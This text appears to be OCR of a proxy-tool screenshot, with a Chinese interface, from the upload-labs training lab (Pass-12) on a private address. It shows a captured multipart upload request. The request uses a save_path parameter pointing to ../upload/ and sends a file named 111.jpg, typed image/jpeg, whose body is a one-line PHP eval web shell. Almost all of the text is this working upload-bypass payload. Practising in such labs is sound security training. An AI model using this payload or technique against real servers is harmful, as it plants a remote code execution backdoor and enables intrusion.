 时间 类型 方向 Host 方法 URL 状态码 长度
19:29:24 20 Feb 2025 HTTP → 请求 192.168.50.17 POST http://192.168.50.17/upload-labs-master/Pass-12/index.php?save_p...
19:30:53 20 Feb 2025 HTTP → 请求 ads.mozilla.org POST https://ads.mozilla.org/v1/ads
请求
美化 Raw Hex \n
1 POST /upload-labs-master/Pass-12/index.php?save_path=../upload/ HTTP/1.1
2 Host: 192.168.50.17
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;boundary=----geckoformboundary4272a30e811f66c2d4adfcd733147e48
8 Content-Length: 369
9 Origin: http://192.168.50.17
0 Connection: keep-alive
1 Referer: http://192.168.50.17/upload-labs-master/Pass-12/index.php
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 ------geckoformboundary4272a30e811f66c2d4adfcd733147e48
6 Content-Disposition:form-data; name="upload_file";filename="111.jpg"
7 Content-Type: image/jpeg
8
9 <?php @eval($_POST['flitar_gx']);?>
0
1 ------geckoformboundary4272a30e811f66c2d4adfcd733147e48
2 Content-Disposition:form-data; name="submit"
3
Search 0高亮
Inspector
请求属性 2
请求查询参数 1
请求主体参数 2
请求cookies 0
请求头 12
Inspector
说明